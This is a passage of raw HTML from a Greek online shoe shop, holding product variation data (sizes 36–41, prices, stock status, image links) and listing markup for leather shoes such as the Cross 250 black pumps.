595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3508,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;93BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4331,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8092 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8092 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3508,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;93BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4332,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% δέρμα<br />
• Εσωτερική, μαλακή επένδυση microfiber<br />
• Λειτουργικό φερμουάρ<br />
• Σόλα αντιολισθητική και ευλύγιστη<br />
• Αφρώδης πάτος<br />
• Αδιάβροχο<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3855 status-publish last instock product_cat-papoutsia product_cat-skarpinia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-250-mafra-dermatina-skarpinia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3855" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3855" data-product_sku="250BL" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 250 μαύρα δερμάτινα σκαρπίνια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3855" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-250-mafra-dermatina-skarpinia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-250-mafra-dermatina-skarpinia/" title="Cross 250 μαύρα δερμάτινα σκαρπίνια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7809-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 250 μαύρα δερμάτινα σκαρπίνια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7809-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7809-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7809-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7809-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7816-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7816-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7816-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7816-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7816-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-250-mafra-dermatina-skarpinia/" title="Cross 250 μαύρα δερμάτινα σκαρπίνια">
            Cross 250 μαύρα δερμάτινα σκαρπίνια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3855" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7809 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7809 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;250BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4369,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock out_of_stock_color woo-custom-stock-status\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7809 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7809 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;250BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4370,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;\u0395\u039e\u0391\u039d\u03a4\u039b\u0397\u039c\u0395\u039d\u039f&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7809 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7809 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;250BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4371,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7809 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7809 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;250BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4372,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7809 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7809 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7809-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 